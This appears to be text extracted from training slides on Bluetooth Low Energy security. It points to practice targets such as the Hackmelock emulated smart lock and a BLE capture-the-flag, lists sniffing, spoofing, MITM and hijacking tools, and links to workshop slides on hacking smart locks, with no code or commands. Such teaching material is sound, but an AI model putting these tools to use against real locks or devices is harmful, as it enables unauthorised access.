





#### Hackmelock: open-source, several challenges

https://smartlockpicking.com/hackmelock

Sources – software-emulated device + Android mobile app:

https://github.com/smartlockpicking/hackmelock-device/

https://github.com/smartlockpicking/hackmelock-android/





# BLE CTF by Ryan Holeman @hackgnar

#### Several challenges, based on ESP32

http://www.hackgnar.com/2018/06/learning-bluetooth-hackerywith-ble-ctf.html

https://github.com/hackgnar/ble\_ctf

<u>https://github.com/hackgnar/ble\_ctf/raw/master/docs/BLE%20Work</u> <u>shop.pdf</u>





# BLE attacking tools and hardware

# Hardware: BLE USB dongle or built-in adapter Software:

- BlueZ command line: gatttool, hcitool, hcidump
- BLE scanning, spoofing, MITM, ...
  - GATTacker <u>https://github.com/securing/gattacker</u>
  - BtleJuice <a href="https://github.com/DigitalSecurity/btlejuice">https://github.com/DigitalSecurity/btlejuice</a>
  - Mirage <a href="http://homepages.laas.fr/rcayre/mirage-documentation/">http://homepages.laas.fr/rcayre/mirage-documentation/</a>
  - Bettercap <a href="https://www.bettercap.org/modules/ble/">https://www.bettercap.org/modules/ble/</a>







## BLE attacking tools and hardware

Hardware: BLE400, BBC Micro:bit, Adafruit sniffer, ...

#### Software:

- BtleJack by Damien Cauquil @virtualabs RF sniffer, jammer, hijacker <u>https://github.com/virtualabs/btlejack</u>
- nRF Sniffer (closed source), nice integration with Wireshark <u>https://www.nordicsemi.com/Software-and-</u> <u>Tools/Development-Tools/nRF-Sniffer</u>





#### Want to learn more?

Hardwear.io workshop slides (including sniffing, MITM,...):

https://www.smartlockpicking.com/slides/Hardwear\_2018\_BLE\_Sec urity\_Essentials.pdf

BruCon workshop slides (hacking bluetooth smart locks): https://smartlockpicking.com/slides/BruCON0x09\_2017\_Hacking\_Bl uetooth Smart locks.pdf




## Want to learn more?

## Trainings Tutorials Events

## Don't forget to subscribe for newsletter 😳

https://www.smartlockpicking.com